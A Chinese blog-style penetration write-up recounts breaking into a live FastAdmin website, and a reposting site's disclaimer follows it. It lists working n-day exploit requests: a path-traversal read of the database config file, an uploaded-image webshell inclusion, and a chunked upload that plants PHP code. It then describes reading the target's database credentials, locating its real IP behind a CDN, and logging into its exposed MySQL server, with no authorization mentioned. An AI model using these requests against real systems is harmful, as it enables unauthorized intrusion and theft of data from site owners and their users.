前言

记录一次稍微有点崎岖的渗透实战,看我如果从任意文件读取,绕过模块禁用,到上线CS

渗透过程

信息收集



一顿信息收集后,终于找到了这样一个资产,熟悉的师傅可能一眼就看出来了,这是fastadmin,对!没错,当我看到这个fastadmin的时候,就有预感要出货了……

先是试了一下弱口令,因为fastadmin中管理员忘记密码时,会去数据库中手动重置密码,默认重置的密码一般都是123456

尝试了admin 123456不行,接下来干嘛呢?



肯定不是按照常规的思路去测什么登录框SQL注入,js里的未授权接口等等,因为这个是一个fastadmin框架啊,这种肯定是直接打Nday最有效撒,于是我们去收集一下fastadmin都有哪些Nday?

fastadmin Nday列举

下面简单列举一下几个Nday,不作详细解释,附上文章链接



任意文件读取

可以读取数据库配置信息,可用来连接数据库

GET /index/ajax/lang?lang=../../application/database HTTP/1.1

前台文件包含getshell

配合对应路径包含上传的图片马getshell

POST 图片马

GET /index/user/_empty?name=../../public/uploads/20250109/1623aab905a3669b383b80881e44107a.png

分片上传getshell

前提:chunking = true (开启分片上传功能)

//传入xx.php

POST /index/ajax/upload HTTP/1.1

Host: target

------WebKitFormBoundarybw5c2a2bqlLLOMEU

Content-Disposition: form-data; name="file"; filename="Xnip2021-04-02_11-05-27.png"

Content-Type: application/octet-stream

PNG

...

<?php phpinfo();?>

------WebKitFormBoundarybw5c2a2bqlLLOMEU

Content-Disposition: form-data; name="chunkid"

xx.php

------WebKitFormBoundarybw5c2a2bqlLLOMEU

Content-Disposition: form-data; name="chunkindex"

0

------WebKitFormBoundarybw5c2a2bqlLLOMEU

插件getshell

配合插件完成命令执行

任意文件读取

ok,在我们掌握了这些Nday的利用方式后,再回头看看这个站,逐一尝试一些Nday的poc,没有poc的就手动利用

试试任意文件读取,运气非常好直接读到了数据库配置信息,那么我们就有可能能够连上目标的数据库!



拿下Mysql数据库

接下来就是去看数据库是否公网开放,开放在哪一个ip上

架设有CDN,使用海外多地ping找了一下真实ip,成功找到!

那么去看看3306是否开放,ok,很顺畅,可以去试着连接数据库了,看看有无ip限制

也是运气爆棚,Mysql数据库允许公网任意连接,轻松拿下Mysql数据库

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)